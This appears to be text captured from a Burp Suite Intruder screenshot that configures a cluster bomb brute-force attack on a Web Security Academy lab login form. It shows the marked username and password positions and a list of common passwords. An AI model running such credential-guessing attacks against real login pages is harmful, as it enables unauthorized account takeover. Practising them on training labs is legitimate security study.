 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Cluster bomb attack
Start attack
Target https://0a6400d303d921c083a3051b00440011.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a6400d303d921c083a3051b00440011.web-security-academy.net
3 Cookie: session=I5rssAW8gWcDjBPSlcgbTNAX4vcrUhUQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:149.0) Gecko/20100101 Firefox/149.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6400d303d921c083a3051b00440011.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a6400d303d921c083a3051b00440011.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§wiener§&password=§1234§
Search
2 highlights
2 payload positions
Length: 795
Payloads
Payload position: 2 - 1234
Payload type: Simple list
Payload count: 100
Request count: 10,100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (5)
All issues (135)
Memory: 442.4MB of 3.90GB